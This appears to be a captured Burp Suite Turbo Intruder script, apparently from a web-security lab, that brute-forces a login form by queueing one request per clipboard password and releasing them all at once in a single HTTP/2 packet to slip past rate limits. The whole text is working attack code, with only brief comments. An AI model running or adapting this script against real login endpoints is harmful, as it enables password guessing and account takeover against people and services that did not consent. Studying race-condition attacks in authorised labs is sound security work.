 Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2
3     # as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attack
4     engine = RequestEngine(endpoint=target.endpoint,
5                            concurrentConnections=1,
6                            engine=Engine.BURP2
7                            )
8
9     # assign the list of candidate passwords from your clipboard
10     passwords = wordlists.clipboard
11
12     # queue a login request using each password from the wordlist
13     # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
14     for password in passwords:
15         engine.queue(target.req, password, gate='1')
16
17     # once every request has been queued
18     # invoke engine.openGate() to send all requests in the given gate simultaneously
19     engine.openGate('1')
20
21
22 def handleResponse(req, interesting):
23     table.add(req)